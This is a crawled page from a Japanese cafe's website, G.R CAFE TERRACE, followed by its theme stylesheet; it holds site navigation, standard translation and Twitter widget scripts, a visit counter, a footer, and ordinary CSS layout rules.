<li><a href='/info/2013-09'>2013-09（4）</a></li>
<li><a href='/info/2013-08'>2013-08（2）</a></li>
<li><a href='/info/2013-07'>2013-07（1）</a></li>
<li><a href='/info/2013-06'>2013-06（3）</a></li>
<li><a href='/info/2013-05'>2013-05（2）</a></li>
<li><a href='/info/2013-04'>2013-04（5）</a></li>
<li><a href='/info/0000-00'>0000-00（5）</a></li>
</ul>
</li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.25 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">6</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">298</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1435034</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://grcafeterrace.com/style.css?103718-1420436163
body_size: 7003
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_32042 a.free_32042, body.id_181011 a.free_181011, body.id_385805 a.free_385805 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
